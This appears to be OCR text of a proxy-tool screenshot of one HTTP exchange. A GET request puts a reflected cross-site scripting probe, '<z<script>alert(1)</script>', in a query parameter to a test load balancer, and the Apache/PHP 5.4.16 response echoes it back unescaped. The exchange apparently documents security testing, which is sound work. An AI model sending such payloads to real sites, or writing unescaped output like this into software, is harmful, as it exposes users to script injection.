 Request
Raw Params Headers Hex
1 GET /?test=<z<script>alert(1)</script> HTTP/1.1
2 Host: lb-test-1720628110.eu-central-1.elb.amazonaws.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,pl;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jul 2020 20:12:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 27
5 Connection: close
6 Server: Apache/2.4.43 () PHP/5.4.16
7 Upgrade: h2,h2c
8 X-Powered-By: PHP/5.4.16
9
10 <z<script>alert(1)</script>